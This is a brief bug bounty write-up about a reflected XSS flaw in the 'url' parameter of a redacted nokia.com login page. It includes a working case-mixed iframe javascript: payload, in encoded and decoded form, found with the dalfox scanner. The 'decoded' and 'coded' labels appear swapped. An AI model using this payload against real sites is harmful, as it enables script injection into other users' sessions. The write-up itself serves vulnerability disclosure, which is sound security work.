BOOK THIS SPACE FOR AD

ARTICLE ADThis is my first and last Bug Bounty Writeup this year. 😀
I am sharing with you my latest XSS finding.
I’ve checked that XSS and confirmed that it was fixed properly.The specific endpoint had url a param that was vulnerable to Reflected XSS injection.---------.nokia.com/login/login.jsp?url=testI’ve started to search for a bypass and used the Search function in Chrome Developer tools to search this endpoint /login in all JS files to check for another vulnerable param, but found another endpoint:
using tool dalfox and help me to bypass than done
---------.nokia.com/login/login.jsp?url="%26%23x27%3B><iFrAme%2Fsrc%3DjaVascRipt%3Aconfirm("hackedbyshari7a0x")><%2FiFramE>payload
decoded = “%26%23x27%3B><iFrAme%2Fsrc%3DjaVascRipt%3Aconfirm(“hackedbyshari7a0x”)><%2FiFramE>
coded = “”'><iFrAme/src=jaVascRipt:confirm(“hackedbyshari7a0x”) ></iFrAme>
thanks for reading .
.png)
 1 year ago
68
1 year ago
68 












 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·